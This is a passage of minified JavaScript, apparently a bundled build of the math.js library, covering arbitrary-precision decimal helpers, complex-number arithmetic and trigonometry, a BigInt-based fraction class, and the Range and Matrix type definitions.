Error(at);for(t=crypto.randomBytes(r*=4);o<r;)(i=t[o]+(t[o+1]<<8)+(t[o+2]<<16)+((127&t[o+3])<<24))>=214e7?crypto.randomBytes(4).copy(t,o):(s.push(i%1e7),o+=4);o=r/4}else for(;o<r;)s[o++]=1e7*Math.random()|0;for(e%=7,(r=s[--o])&&e&&(i=ct(10,7-e),s[o]=(r/i|0)*i);0===s[o];o--)s.pop();if(o<0)n=0,s=[0];else{for(n=-1;0===s[0];n-=7)s.shift();for(r=1,i=s[0];i>=10;i/=10)r++;r<7&&(n-=7-r)}return a.e=n,a.d=s,a}function wn(e){return At(e=new this(e),e.e+1,this.rounding)}function vn(e){return(e=new this(e)).d?e.d[0]?e.s:0*e.s:e.s||NaN}function Nn(e){return new this(e).sin()}function An(e){return new this(e).sinh()}function En(e){return new this(e).sqrt()}function Sn(e,t){return new this(e).sub(t)}function Mn(){var e=0,t=arguments,n=new this(t[e]);for(nt=!1;n.s&&++e<t.length;)n=n.plus(t[e]);return nt=!0,At(n,this.precision,this.rounding)}function Cn(e){return new this(e).tan()}function Tn(e){return new this(e).tanh()}function Bn(e){return At(e=new this(e),e.e+1,1)}yt[Symbol.for("nodejs.util.inspect.custom")]=yt.toString,yt[Symbol.toStringTag]="Decimal";var Fn=yt.constructor=function e(t){var n,r,i;function o(e){var t,n,r,i=this;if(!(i instanceof o))return new o(e);if(i.constructor=o,cn(e))return i.s=e.s,void(nt?!e.d||e.e>o.maxE?(i.e=NaN,i.d=null):e.e<o.minE?(i.e=0,i.d=[0]):(i.e=e.e,i.d=e.d.slice()):(i.e=e.e,i.d=e.d?e.d.slice():e.d));if("number"==(r=typeof e)){if(0===e)return i.s=1/e<0?-1:1,i.e=0,void(i.d=[0]);if(e<0?(e=-e,i.s=-1):i.s=1,e===~~e&&e<1e7){for(t=0,n=e;n>=10;n/=10)t++;return void(nt?t>o.maxE?(i.e=NaN,i.d=null):t<o.minE?(i.e=0,i.d=[0]):(i.e=t,i.d=[e]):(i.e=t,i.d=[e]))}return 0*e!=0?(e||(i.s=NaN),i.e=NaN,void(i.d=null)):qt(i,e.toString())}if("string"===r)return 45===(n=e.charCodeAt(0))?(e=e.slice(1),i.s=-1):(43===n&&(e=e.slice(1)),i.s=1),mt.test(e)?qt(i,e):kt(i,e);if("bigint"===r)return e<0?(e=-e,i.s=-1):i.s=1,qt(i,e.toString());throw Error(it+e)}if(o.prototype=yt,o.ROUND_UP=0,o.ROUND_DOWN=1,o.ROUND_CEIL=2,o.ROUND_FLOOR=3,o.ROUND_HALF_UP=4,o.ROUND_HALF_DOWN=5,o.ROUND_HALF_EVEN=6,o.ROUND_HALF_CEIL=7,o.ROUND_HALF_FLOOR=8,o.EUCLID=9,o.config=o.set=tn,o.clone=e,o.isDecimal=cn,o.abs=$t,o.acos=Ht,o.acosh=Gt,o.add=Zt,o.asin=Vt,o.asinh=Wt,o.atan=Yt,o.atanh=Jt,o.atan2=Xt,o.cbrt=Qt,o.ceil=Kt,o.clamp=en,o.cos=nn,o.cosh=rn,o.div=on,o.exp=an,o.floor=sn,o.hypot=un,o.ln=ln,o.log=fn,o.log10=mn,o.log2=pn,o.max=dn,o.min=hn,o.mod=gn,o.mul=yn,o.pow=xn,o.random=bn,o.round=wn,o.sign=vn,o.sin=Nn,o.sinh=An,o.sqrt=En,o.sub=Sn,o.sum=Mn,o.tan=Cn,o.tanh=Tn,o.trunc=Bn,void 0===t&&(t={}),t&&!0!==t.defaults)for(i=["precision","rounding","toExpNeg","toExpPos","maxE","minE","modulo","crypto"],n=0;n<i.length;)t.hasOwnProperty(r=i[n++])||(t[r]=this[r]);return o.config(t),o}(tt);Ke=new Fn(Ke),et=new Fn(et);const Dn=Fn,On=de("BigNumber",["?on","config"],(e=>{let{on:t,config:n}=e;const r=Dn.clone({precision:n.precision,modulo:Dn.EUCLID});return r.prototype=Object.create(r.prototype),r.prototype.type="BigNumber",r.prototype.isBigNumber=!0,r.prototype.toJSON=function(){return{mathjs:"BigNumber",value:this.toString()}},r.fromJSON=function(e){return new r(e.value)},t&&t("config",(function(e,t){e.precision!==t.precision&&r.config({precision:e.precision})})),r}),{isClass:!0}),_n=Math.cosh||function(e){return Math.abs(e)<1e-9?1-e:.5*(Math.exp(e)+Math.exp(-e))},zn=Math.sinh||function(e){return Math.abs(e)<1e-9?e:.5*(Math.exp(e)-Math.exp(-e))},In=function(e,t){return(e=Math.abs(e))<(t=Math.abs(t))&&([e,t]=[t,e]),e<1e8?Math.sqrt(e*e+t*t):(t/=e,e*Math.sqrt(1+t*t))},qn=function(){throw SyntaxError("Invalid Param")};function kn(e,t){const n=Math.abs(e),r=Math.abs(t);return 0===e?Math.log(r):0===t?Math.log(n):n<3e3&&r<3e3?.5*Math.log(e*e+t*t):(e*=.5,t*=.5,.5*Math.log(e*e+t*t)+Math.LN2)}const Rn={re:0,im:0},Pn=function(e,t){const n=Rn;if(null==e)n.re=n.im=0;else if(void 0!==t)n.re=e,n.im=t;else switch(typeof e){case"object":if("im"in e&&"re"in e)n.re=e.re,n.im=e.im;else if("abs"in e&&"arg"in e){if(!isFinite(e.abs)&&isFinite(e.arg))return Un.INFINITY;n.re=e.abs*Math.cos(e.arg),n.im=e.abs*Math.sin(e.arg)}else if("r"in e&&"phi"in e){if(!isFinite(e.r)&&isFinite(e.phi))return Un.INFINITY;n.re=e.r*Math.cos(e.phi),n.im=e.r*Math.sin(e.phi)}else 2===e.length?(n.re=e[0],n.im=e[1]):qn();break;case"string":n.im=n.re=0;const t=e.replace(/_/g,"").match(/\d+\.?\d*e[+-]?\d+|\d+\.?\d*|\.\d+|./g);let r=1,i=0;null===t&&qn();for(let e=0;e<t.length;e++){const o=t[e];" "===o||"\t"===o||"\n"===o||("+"===o?r++:"-"===o?i++:"i"===o||"I"===o?(r+i===0&&qn()," "===t[e+1]||isNaN(t[e+1])?n.im+=parseFloat((i%2?"-":"")+"1"):(n.im+=parseFloat((i%2?"-":"")+t[e+1]),e++),r=i=0):((r+i===0||isNaN(o))&&qn(),"i"===t[e+1]||"I"===t[e+1]?(n.im+=parseFloat((i%2?"-":"")+o),e++):n.re+=parseFloat((i%2?"-":"")+o),r=i=0))}r+i>0&&qn();break;case"number":n.im=0,n.re=e;break;default:qn()}return isNaN(n.re)||isNaN(n.im),n};function Un(e,t){if(!(this instanceof Un))return new Un(e,t);const n=Pn(e,t);this.re=n.re,this.im=n.im}Un.prototype={re:0,im:0,sign:function(){const e=In(this.re,this.im);return new Un(this.re/e,this.im/e)},add:function(e,t){const n=Pn(e,t),r=this.isInfinite(),i=!(isFinite(n.re)&&isFinite(n.im));return r||i?r&&i?Un.NAN:Un.INFINITY:new Un(this.re+n.re,this.im+n.im)},sub:function(e,t){const n=Pn(e,t),r=this.isInfinite(),i=!(isFinite(n.re)&&isFinite(n.im));return r||i?r&&i?Un.NAN:Un.INFINITY:new Un(this.re-n.re,this.im-n.im)},mul:function(e,t){const n=Pn(e,t),r=this.isInfinite(),i=!(isFinite(n.re)&&isFinite(n.im)),o=0===this.re&&0===this.im,a=0===n.re&&0===n.im;return r&&a||i&&o?Un.NAN:r||i?Un.INFINITY:0===n.im&&0===this.im?new Un(this.re*n.re,0):new Un(this.re*n.re-this.im*n.im,this.re*n.im+this.im*n.re)},div:function(e,t){const n=Pn(e,t),r=this.isInfinite(),i=!(isFinite(n.re)&&isFinite(n.im)),o=0===this.re&&0===this.im,a=0===n.re&&0===n.im;if(o&&a||r&&i)return Un.NAN;if(a||r)return Un.INFINITY;if(o||i)return Un.ZERO;if(0===n.im)return new Un(this.re/n.re,this.im/n.re);if(Math.abs(n.re)<Math.abs(n.im)){const e=n.re/n.im,t=n.re*e+n.im;return new Un((this.re*e+this.im)/t,(this.im*e-this.re)/t)}{const e=n.im/n.re,t=n.im*e+n.re;return new Un((this.re+this.im*e)/t,(this.im-this.re*e)/t)}},pow:function(e,t){const n=Pn(e,t),r=0===this.re&&0===this.im;if(0===n.re&&0===n.im)return Un.ONE;if(0===n.im){if(0===this.im&&this.re>0)return new Un(Math.pow(this.re,n.re),0);if(0===this.re)switch((n.re%4+4)%4){case 0:return new Un(Math.pow(this.im,n.re),0);case 1:return new Un(0,Math.pow(this.im,n.re));case 2:return new Un(-Math.pow(this.im,n.re),0);case 3:return new Un(0,-Math.pow(this.im,n.re))}}if(r&&n.re>0)return Un.ZERO;const i=Math.atan2(this.im,this.re),o=kn(this.re,this.im);let a=Math.exp(n.re*o-n.im*i),s=n.im*o+n.re*i;return new Un(a*Math.cos(s),a*Math.sin(s))},sqrt:function(){const e=this.re,t=this.im;if(0===t)return e>=0?new Un(Math.sqrt(e),0):new Un(0,Math.sqrt(-e));const n=In(e,t);let r=Math.sqrt(.5*(n+Math.abs(e))),i=Math.abs(t)/(2*r);return e>=0?new Un(r,t<0?-i:i):new Un(i,t<0?-r:r)},exp:function(){const e=Math.exp(this.re);return 0===this.im?new Un(e,0):new Un(e*Math.cos(this.im),e*Math.sin(this.im))},expm1:function(){const e=this.re,t=this.im;return new Un(Math.expm1(e)*Math.cos(t)+function(e){const t=Math.PI/4;if(-t>e||e>t)return Math.cos(e)-1;const n=e*e;return n*(n*(n*(n*(n*(n*(n*(n/20922789888e3-1/87178291200)+1/479001600)-1/3628800)+1/40320)-1/720)+1/24)-.5)}(t),Math.exp(e)*Math.sin(t))},log:function(){const e=this.re,t=this.im;return 0===t&&e>0?new Un(Math.log(e),0):new Un(kn(e,t),Math.atan2(t,e))},abs:function(){return In(this.re,this.im)},arg:function(){return Math.atan2(this.im,this.re)},sin:function(){const e=this.re,t=this.im;return new Un(Math.sin(e)*_n(t),Math.cos(e)*zn(t))},cos:function(){const e=this.re,t=this.im;return new Un(Math.cos(e)*_n(t),-Math.sin(e)*zn(t))},tan:function(){const e=2*this.re,t=2*this.im,n=Math.cos(e)+_n(t);return new Un(Math.sin(e)/n,zn(t)/n)},cot:function(){const e=2*this.re,t=2*this.im,n=Math.cos(e)-_n(t);return new Un(-Math.sin(e)/n,zn(t)/n)},sec:function(){const e=this.re,t=this.im,n=.5*_n(2*t)+.5*Math.cos(2*e);return new Un(Math.cos(e)*_n(t)/n,Math.sin(e)*zn(t)/n)},csc:function(){const e=this.re,t=this.im,n=.5*_n(2*t)-.5*Math.cos(2*e);return new Un(Math.sin(e)*_n(t)/n,-Math.cos(e)*zn(t)/n)},asin:function(){const e=this.re,t=this.im,n=new Un(t*t-e*e+1,-2*e*t).sqrt(),r=new Un(n.re-t,n.im+e).log();return new Un(r.im,-r.re)},acos:function(){const e=this.re,t=this.im,n=new Un(t*t-e*e+1,-2*e*t).sqrt(),r=new Un(n.re-t,n.im+e).log();return new Un(Math.PI/2-r.im,r.re)},atan:function(){const e=this.re,t=this.im;if(0===e){if(1===t)return new Un(0,1/0);if(-1===t)return new Un(0,-1/0)}const n=e*e+(1-t)*(1-t),r=new Un((1-t*t-e*e)/n,-2*e/n).log();return new Un(-.5*r.im,.5*r.re)},acot:function(){const e=this.re,t=this.im;if(0===t)return new Un(Math.atan2(1,e),0);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).atan():new Un(0!==e?e/0:0,0!==t?-t/0:0).atan()},asec:function(){const e=this.re,t=this.im;if(0===e&&0===t)return new Un(0,1/0);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).acos():new Un(0!==e?e/0:0,0!==t?-t/0:0).acos()},acsc:function(){const e=this.re,t=this.im;if(0===e&&0===t)return new Un(Math.PI/2,1/0);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).asin():new Un(0!==e?e/0:0,0!==t?-t/0:0).asin()},sinh:function(){const e=this.re,t=this.im;return new Un(zn(e)*Math.cos(t),_n(e)*Math.sin(t))},cosh:function(){const e=this.re,t=this.im;return new Un(_n(e)*Math.cos(t),zn(e)*Math.sin(t))},tanh:function(){const e=2*this.re,t=2*this.im,n=_n(e)+Math.cos(t);return new Un(zn(e)/n,Math.sin(t)/n)},coth:function(){const e=2*this.re,t=2*this.im,n=_n(e)-Math.cos(t);return new Un(zn(e)/n,-Math.sin(t)/n)},csch:function(){const e=this.re,t=this.im,n=Math.cos(2*t)-_n(2*e);return new Un(-2*zn(e)*Math.cos(t)/n,2*_n(e)*Math.sin(t)/n)},sech:function(){const e=this.re,t=this.im,n=Math.cos(2*t)+_n(2*e);return new Un(2*_n(e)*Math.cos(t)/n,-2*zn(e)*Math.sin(t)/n)},asinh:function(){let e=this.im;this.im=-this.re,this.re=e;const t=this.asin();return this.re=-this.im,this.im=e,e=t.re,t.re=-t.im,t.im=e,t},acosh:function(){const e=this.acos();if(e.im<=0){const t=e.re;e.re=-e.im,e.im=t}else{const t=e.im;e.im=-e.re,e.re=t}return e},atanh:function(){const e=this.re,t=this.im,n=e>1&&0===t,r=1-e,i=1+e,o=r*r+t*t,a=0!==o?new Un((i*r-t*t)/o,(t*r+i*t)/o):new Un(-1!==e?e/0:0,0!==t?t/0:0),s=a.re;return a.re=kn(a.re,a.im)/2,a.im=Math.atan2(a.im,s)/2,n&&(a.im=-a.im),a},acoth:function(){const e=this.re,t=this.im;if(0===e&&0===t)return new Un(0,Math.PI/2);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).atanh():new Un(0!==e?e/0:0,0!==t?-t/0:0).atanh()},acsch:function(){const e=this.re,t=this.im;if(0===t)return new Un(0!==e?Math.log(e+Math.sqrt(e*e+1)):1/0,0);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).asinh():new Un(0!==e?e/0:0,0!==t?-t/0:0).asinh()},asech:function(){const e=this.re,t=this.im;if(this.isZero())return Un.INFINITY;const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).acosh():new Un(0!==e?e/0:0,0!==t?-t/0:0).acosh()},inverse:function(){if(this.isZero())return Un.INFINITY;if(this.isInfinite())return Un.ZERO;const e=this.re,t=this.im,n=e*e+t*t;return new Un(e/n,-t/n)},conjugate:function(){return new Un(this.re,-this.im)},neg:function(){return new Un(-this.re,-this.im)},ceil:function(e){return e=Math.pow(10,e||0),new Un(Math.ceil(this.re*e)/e,Math.ceil(this.im*e)/e)},floor:function(e){return e=Math.pow(10,e||0),new Un(Math.floor(this.re*e)/e,Math.floor(this.im*e)/e)},round:function(e){return e=Math.pow(10,e||0),new Un(Math.round(this.re*e)/e,Math.round(this.im*e)/e)},equals:function(e,t){const n=Pn(e,t);return Math.abs(n.re-this.re)<=Un.EPSILON&&Math.abs(n.im-this.im)<=Un.EPSILON},clone:function(){return new Un(this.re,this.im)},toString:function(){let e=this.re,t=this.im,n="";return this.isNaN()?"NaN":this.isInfinite()?"Infinity":(Math.abs(e)<Un.EPSILON&&(e=0),Math.abs(t)<Un.EPSILON&&(t=0),0===t?n+e:(0!==e?(n+=e,n+=" ",t<0?(t=-t,n+="-"):n+="+",n+=" "):t<0&&(t=-t,n+="-"),1!==t&&(n+=t),n+"i"))},toVector:function(){return[this.re,this.im]},valueOf:function(){return 0===this.im?this.re:null},isNaN:function(){return isNaN(this.re)||isNaN(this.im)},isZero:function(){return 0===this.im&&0===this.re},isFinite:function(){return isFinite(this.re)&&isFinite(this.im)},isInfinite:function(){return!this.isFinite()}},Un.ZERO=new Un(0,0),Un.ONE=new Un(1,0),Un.I=new Un(0,1),Un.PI=new Un(Math.PI,0),Un.E=new Un(Math.E,0),Un.INFINITY=new Un(1/0,1/0),Un.NAN=new Un(NaN,NaN),Un.EPSILON=1e-15;const jn=de("Complex",[],(()=>(Object.defineProperty(Un,"name",{value:"Complex"}),Un.prototype.constructor=Un,Un.prototype.type="Complex",Un.prototype.isComplex=!0,Un.prototype.toJSON=function(){return{mathjs:"Complex",re:this.re,im:this.im}},Un.prototype.toPolar=function(){return{r:this.abs(),phi:this.arg()}},Un.prototype.format=function(e){let t="",n=this.im,r=this.re;const i=Me(this.re,e),o=Me(this.im,e),a=h(e)?e:e?e.precision:null;if(null!==a){const e=Math.pow(10,-a);Math.abs(r/n)<e&&(r=0),Math.abs(n/r)<e&&(n=0)}return t=0===n?i:0===r?1===n?"i":-1===n?"-i":o+"i":n<0?-1===n?i+" - i":i+" - "+o.substring(1)+"i":1===n?i+" + i":i+" + "+o+"i",t},Un.fromPolar=function(e){switch(arguments.length){case 1:{const e=arguments[0];if("object"==typeof e)return Un(e);throw new TypeError("Input has to be an object with r and phi keys.")}case 2:{const e=arguments[0];let t=arguments[1];if(h(e)){if(w(t)&&t.hasBase("ANGLE")&&(t=t.toNumber("rad")),h(t))return new Un({r:e,phi:t});throw new TypeError("Phi is not a number nor an angle unit.")}throw new TypeError("Radius r is not a number.")}default:throw new SyntaxError("Wrong number of arguments in function fromPolar")}},Un.prototype.valueOf=Un.prototype.toString,Un.fromJSON=function(e){return new Un(e)},Un.compare=function(e,t){return e.re>t.re?1:e.re<t.re?-1:e.im>t.im?1:e.im<t.im?-1:0},Un)),{isClass:!0});"undefined"==typeof BigInt&&(BigInt=function(e){if(isNaN(e))throw new Error("");return e});const Ln=BigInt(0),$n=BigInt(1),Hn=BigInt(2),Gn=BigInt(5),Zn=BigInt(10),Vn={s:$n,n:Ln,d:$n};function Wn(e,t){try{e=BigInt(e)}catch(e){throw nr()}return e*t}function Yn(e){return"bigint"==typeof e?e:Math.floor(e)}function Jn(e,t){if(t===Ln)throw tr();const n=Object.create(er.prototype);n.s=e<Ln?-$n:$n;const r=Kn(e=e<Ln?-e:e,t);return n.n=e/r,n.d=t/r,n}function Xn(e){const t={};let n=e,r=Hn,i=Gn-$n;for(;i<=n;){for(;n%r===Ln;)n/=r,t[r]=(t[r]||Ln)+$n;i+=$n+Hn*r++}return n!==e?n>1&&(t[n]=(t[n]||Ln)+$n):t[e]=(t[e]||Ln)+$n,t}const Qn=function(e,t){let n=Ln,r=$n,i=$n;if(null==e);else if(void 0!==t){if("bigint"==typeof e)n=e;else{if(isNaN(e))throw nr();if(e%1!=0)throw rr();n=BigInt(e)}if("bigint"==typeof t)r=t;else{if(isNaN(t))throw nr();if(t%1!=0)throw rr();r=BigInt(t)}i=n*r}else if("object"==typeof e){if("d"in e&&"n"in e)n=BigInt(e.n),r=BigInt(e.d),"s"in e&&(n*=BigInt(e.s));else if(0 in e)n=BigInt(e[0]),1 in e&&(r=BigInt(e[1]));else{if("bigint"!=typeof e)throw nr();n=e}i=n*r}else if("number"==typeof e){if(isNaN(e))throw nr();if(e<0&&(i=-$n,e=-e),e%1==0)n=BigInt(e);else{let t=1,i=0,o=1,a=1,s=1,u=1e7;for(e>=1&&(t=10**Math.floor(1+Math.log10(e)),e/=t);o<=u&&s<=u;){let t=(i+a)/(o+s);if(e===t){o+s<=u?(n=i+a,r=o+s):s>o?(n=a,r=s):(n=i,r=o);break}e>t?(i+=a,o+=s):(a+=i,s+=o),o>u?(n=a,r=s):(n=i,r=o)}n=BigInt(n)*BigInt(t),r=BigInt(r)}}else if("string"==typeof e){let t=0,o=Ln,a=Ln,s=Ln,u=$n,c=$n,l=e.replace(/_/g,"").match(/\d+|./g);if(null===l)throw nr();if("-"===l[t]?(i=-$n,t++):"+"===l[t]&&t++,l.length===t+1?a=Wn(l[t++],i):"."===l[t+1]||"."===l[t]?("."!==l[t]&&(o=Wn(l[t++],i)),t++,(t+1===l.length||"("===l[t+1]&&")"===l[t+3]||"'"===l[t+1]&&"'"===l[t+3])&&(a=Wn(l[t],i),u=Zn**BigInt(l[t].length),t++),("("===l[t]&&")"===l[t+2]||"'"===l[t]&&"'"===l[t+2])&&(s=Wn(l[t+1],i),c=Zn**BigInt(l[t+1].length)-$n,t+=3)):"/"===l[t+1]||":"===l[t+1]?(a=Wn(l[t],i),u=Wn(l[t+2],$n),t+=3):"/"===l[t+3]&&" "===l[t+1]&&(o=Wn(l[t],i),a=Wn(l[t+2],i),u=Wn(l[t+4],$n),t+=5),!(l.length<=t))throw nr();r=u*c,i=n=s+r*o+c*a}else{if("bigint"!=typeof e)throw nr();n=e,i=e,r=$n}if(r===Ln)throw tr();Vn.s=i<Ln?-$n:$n,Vn.n=n<Ln?-n:n,Vn.d=r<Ln?-r:r};function Kn(e,t){if(!e)return t;if(!t)return e;for(;;){if(!(e%=t))return t;if(!(t%=e))return e}}function er(e,t){if(Qn(e,t),!(this instanceof er))return Jn(Vn.s*Vn.n,Vn.d);e=Kn(Vn.d,Vn.n),this.s=Vn.s,this.n=Vn.n/e,this.d=Vn.d/e}var tr=function(){return new Error("Division by Zero")},nr=function(){return new Error("Invalid argument")},rr=function(){return new Error("Parameters must be integer")};er.prototype={s:$n,n:Ln,d:$n,abs:function(){return Jn(this.n,this.d)},neg:function(){return Jn(-this.s*this.n,this.d)},add:function(e,t){return Qn(e,t),Jn(this.s*this.n*Vn.d+Vn.s*this.d*Vn.n,this.d*Vn.d)},sub:function(e,t){return Qn(e,t),Jn(this.s*this.n*Vn.d-Vn.s*this.d*Vn.n,this.d*Vn.d)},mul:function(e,t){return Qn(e,t),Jn(this.s*Vn.s*this.n*Vn.n,this.d*Vn.d)},div:function(e,t){return Qn(e,t),Jn(this.s*Vn.s*this.n*Vn.d,this.d*Vn.n)},clone:function(){return Jn(this.s*this.n,this.d)},mod:function(e,t){if(void 0===e)return Jn(this.s*this.n%this.d,$n);if(Qn(e,t),Ln===Vn.n*this.d)throw tr();return Jn(this.s*(Vn.d*this.n)%(Vn.n*this.d),Vn.d*this.d)},gcd:function(e,t){return Qn(e,t),Jn(Kn(Vn.n,this.n)*Kn(Vn.d,this.d),Vn.d*this.d)},lcm:function(e,t){return Qn(e,t),Vn.n===Ln&&this.n===Ln?Jn(Ln,$n):Jn(Vn.n*this.n,Kn(Vn.n,this.n)*Kn(Vn.d,this.d))},inverse:function(){return Jn(this.s*this.d,this.n)},pow:function(e,t){if(Qn(e,t),Vn.d===$n)return Vn.s<Ln?Jn((this.s*this.d)**Vn.n,this.n**Vn.n):Jn((this.s*this.n)**Vn.n,this.d**Vn.n);if(this.s<Ln)return null;let n=Xn(this.n),r=Xn(this.d),i=$n,o=$n;for(let e in n)if("1"!==e){if("0"===e){i=Ln;break}if(n[e]*=Vn.n,n[e]%Vn.d!==Ln)return null;n[e]/=Vn.d,i*=BigInt(e)**n[e]}for(let e in r)if("1"!==e){if(r[e]*=Vn.n,r[e]%Vn.d!==Ln)return null;r[e]/=Vn.d,o*=BigInt(e)**r[e]}return Vn.s<Ln?Jn(o,i):Jn(i,o)},log:function(e,t){if(Qn(e,t),this.s<=Ln||Vn.s<=Ln)return null;const n={},r=Xn(Vn.n),i=Xn(Vn.d),o=Xn(this.n),a=Xn(this.d);for(const e in i)r[e]=(r[e]||Ln)-i[e];for(const e in a)o[e]=(o[e]||Ln)-a[e];for(const e in r)"1"!==e&&(n[e]=!0);for(const e in o)"1"!==e&&(n[e]=!0);let s=null,u=null;for(const e in n){const t=r[e]||Ln,n=o[e]||Ln;if(t===Ln){if(n!==Ln)return null;continue}let i=n,a=t;const c=Kn(i,a);if(i/=c,a/=c,null===s&&null===u)s=i,u=a;else if(i*u!=s*a)return null}return null!==s&&null!==u?Jn(s,u):null},equals:function(e,t){return Qn(e,t),this.s*this.n*Vn.d==Vn.s*Vn.n*this.d},lt:function(e,t){return Qn(e,t),this.s*this.n*Vn.d<Vn.s*Vn.n*this.d},lte:function(e,t){return Qn(e,t),this.s*this.n*Vn.d<=Vn.s*Vn.n*this.d},gt:function(e,t){return Qn(e,t),this.s*this.n*Vn.d>Vn.s*Vn.n*this.d},gte:function(e,t){return Qn(e,t),this.s*this.n*Vn.d>=Vn.s*Vn.n*this.d},compare:function(e,t){Qn(e,t);let n=this.s*this.n*Vn.d-Vn.s*Vn.n*this.d;return(Ln<n)-(n<Ln)},ceil:function(e){return e=Zn**BigInt(e||0),Jn(Yn(this.s*e*this.n/this.d)+(e*this.n%this.d>Ln&&this.s>=Ln?$n:Ln),e)},floor:function(e){return e=Zn**BigInt(e||0),Jn(Yn(this.s*e*this.n/this.d)-(e*this.n%this.d>Ln&&this.s<Ln?$n:Ln),e)},round:function(e){return e=Zn**BigInt(e||0),Jn(Yn(this.s*e*this.n/this.d)+this.s*((this.s>=Ln?$n:Ln)+Hn*(e*this.n%this.d)>this.d?$n:Ln),e)},roundTo:function(e,t){Qn(e,t);const n=this.n*Vn.d,r=this.d*Vn.n,i=n%r;let o=Yn(n/r);return i+i>=r&&o++,Jn(this.s*o*Vn.n,Vn.d)},divisible:function(e,t){return Qn(e,t),!(!(Vn.n*this.d)||this.n*Vn.d%(Vn.n*this.d))},valueOf:function(){return Number(this.s*this.n)/Number(this.d)},toString:function(e){let t=this.n,n=this.d;e=e||15;let r=function(e,t){for(;t%Hn===Ln;t/=Hn);for(;t%Gn===Ln;t/=Gn);if(t===$n)return Ln;let n=Zn%t,r=1;for(;n!==$n;r++)if(n=n*Zn%t,r>2e3)return Ln;return BigInt(r)}(0,n),i=function(e,t,n){let r=$n,i=function(e,t,n){let r=$n;for(;t>Ln;e=e*e%n,t>>=$n)t&$n&&(r=r*e%n);return r}(Zn,n,t);for(let e=0;e<300;e++){if(r===i)return BigInt(e);r=r*Zn%t,i=i*Zn%t}return 0}(0,n,r),o=this.s<Ln?"-":"";if(o+=Yn(t/n),t%=n,t*=Zn,t&&(o+="."),r){for(let e=i;e--;)o+=Yn(t/n),t%=n,t*=Zn;o+="(";for(let e=r;e--;)o+=Yn(t/n),t%=n,t*=Zn;o+=")"}else for(let r=e;t&&r--;)o+=Yn(t/n),t%=n,t*=Zn;return o},toFraction:function(e){let t=this.n,n=this.d,r=this.s<Ln?"-":"";if(n===$n)r+=t;else{let i=Yn(t/n);e&&i>Ln&&(r+=i,r+=" ",t%=n),r+=t,r+="/",r+=n}return r},toLatex:function(e){let t=this.n,n=this.d,r=this.s<Ln?"-":"";if(n===$n)r+=t;else{let i=Yn(t/n);e&&i>Ln&&(r+=i,t%=n),r+="\\frac{",r+=t,r+="}{",r+=n,r+="}"}return r},toContinued:function(){let e=this.n,t=this.d,n=[];do{n.push(Yn(e/t));let r=e%t;e=t,t=r}while(e!==$n);return n},simplify:function(e){const t=BigInt(1/(e||.001)|0),n=this.abs(),r=n.toContinued();for(let e=1;e<r.length;e++){let i=Jn(r[e-1],$n);for(let t=e-2;t>=0;t--)i=i.inverse().add(r[t]);let o=i.sub(n);if(o.n*t<o.d)return i.mul(this.s)}return this}};const ir=de("Fraction",[],(()=>(Object.defineProperty(er,"name",{value:"Fraction"}),er.prototype.constructor=er,er.prototype.type="Fraction",er.prototype.isFraction=!0,er.prototype.toJSON=function(){return{mathjs:"Fraction",n:String(this.s*this.n),d:String(this.d)}},er.fromJSON=function(e){return new er(e)},er)),{isClass:!0}),or=de("Range",[],(()=>{function e(t,n,r){if(!(this instanceof e))throw new SyntaxError("Constructor must be called with the new operator");const i=null!=t,o=null!=n,a=null!=r;if(i)if(g(t))t=t.toNumber();else if("number"!=typeof t&&!y(t))throw new TypeError("Parameter start must be a number or bigint");if(o)if(g(n))n=n.toNumber();else if("number"!=typeof n&&!y(n))throw new TypeError("Parameter end must be a number or bigint");if(a)if(g(r))r=r.toNumber();else if("number"!=typeof r&&!y(r))throw new TypeError("Parameter step must be a number or bigint");if(this.start=i?parseFloat(t):0,this.end=o?parseFloat(n):0,this.step=a?parseFloat(r):1,a&&_e(this.step,0))throw new Error("Step must not be zero")}return e.prototype.type="Range",e.prototype.isRange=!0,e.parse=function(t){if("string"!=typeof t)return null;const n=t.split(":").map((function(e){return parseFloat(e)}));if(n.some((function(e){return isNaN(e)})))return null;switch(n.length){case 2:return new e(n[0],n[1]);case 3:return new e(n[0],n[2],n[1]);default:return null}},e.prototype.clone=function(){return new e(this.start,this.end,this.step)},e.prototype.size=function(){let e=0;const t=this.start,n=this.step,r=this.end-t;return be(n)===be(r)?e=Math.ceil(r/n):0===r&&(e=0),isNaN(e)&&(e=0),[e]},e.prototype.min=function(){const e=this.size()[0];return e>0?this.step>0?this.start:this.start+(e-1)*this.step:void 0},e.prototype.max=function(){const e=this.size()[0];return e>0?this.step>0?this.start+(e-1)*this.step:this.start:void 0},e.prototype.forEach=function(e){let t=this.start;const n=this.step,r=this.end;let i=0;if(n>0)for(;t<r;)e(t,[i],this),t+=n,i++;else if(n<0)for(;t>r;)e(t,[i],this),t+=n,i++},e.prototype.map=function(e){const t=[];return this.forEach((function(n,r,i){t[r[0]]=e(n,r,i)})),t},e.prototype.toArray=function(){const e=[];return this.forEach((function(t,n){e[n[0]]=t})),e},e.prototype.valueOf=function(){return this.toArray()},e.prototype.format=function(e){let t=Me(this.start,e);return 1!==this.step&&(t+=":"+Me(this.step,e)),t+=":"+Me(this.end,e),t},e.prototype.toString=function(){return this.format()},e.prototype.toJSON=function(){return{mathjs:"Range",start:this.start,end:this.end,step:this.step}},e.fromJSON=function(t){return new e(t.start,t.end,t.step)},e}),{isClass:!0}),ar=de("Matrix",[],(()=>{function e(){if(!(this instanceof e))throw new SyntaxError("Constructor must be called with the new operator")}return e.prototype.type="Matrix",e.prototype.isMatrix=!0,e.prototype.storage=function(){throw new Error("Cannot invoke storage on a Matrix interface")},e.prototype.datatype=function(){throw new Error("Cannot invoke datatype on a Matrix interface")},e.prototype.create=function(e,t){throw new Error("Cannot invoke create on a Matrix interface")},e.prototype.subset=function(e,t,n){throw new Error("Cannot invoke subset on a Matrix interface")},e.prototype.get=function(e){throw new Error("Cannot invoke get on a Matrix interface")},e.prototype.set=function(e,t,n){throw new Error("Cannot invoke set on a Matrix interface")},e.prototype.resize=function(e,t){throw new Error("Cannot invoke resize on a Matrix interface")},e.prototype.reshape=function(e,t){throw new Error("Cannot invoke reshape on a Matrix interface")},e.prototype.clone=function(){throw new Error("Cannot invoke clone on a Matrix interface")},e.prototype.size=function(){throw new Error("Cannot invoke size on a Matrix 